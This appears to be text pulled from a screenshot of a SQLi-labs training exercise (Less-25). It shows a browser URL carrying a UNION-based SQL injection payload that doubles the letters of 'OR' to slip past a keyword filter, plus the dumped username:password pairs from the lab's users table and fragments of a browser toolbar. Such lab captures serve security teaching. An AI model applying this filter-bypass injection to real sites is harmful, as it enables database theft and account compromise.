 http://sqli.pl/Less-25/?id=-1' union select 1,2,(select group_concat(username,':',passwoorrd+SEPARATOORR+0x3c62723e) from users) --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
ookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
Your Login name:2
Your Password:Dumb:0
Angelina:0
Dummy:0
secure:0
stupid:0
superman:0
batman:0
admin:1234
admin1:0
admin2:0
admin3:0
dhakkan:0
admin4:0
admin'#sec:123
http://www.secice.cn